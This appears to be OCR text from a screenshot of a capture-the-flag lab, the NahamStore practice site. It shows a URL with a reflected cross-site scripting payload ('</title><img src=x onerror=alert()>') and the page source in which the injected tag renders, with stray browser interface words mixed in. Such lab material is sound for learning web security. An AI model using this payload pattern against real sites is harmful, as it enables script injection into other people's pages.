 http://nahamstore.thm/product?id=2&name=aaaaaaaaaaaaa</title><img src=x onerror=alert()>
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
NahamStore
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
alert
<!DOCTYPE html>
<html lang="en"> event scroll
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>NahamStore - aaaaaaaaaaaaa</title>
</head>
<body> overflow
<img src="x" onerror="alert()"> event
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" integrity="sha384-
BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">
<div> </div>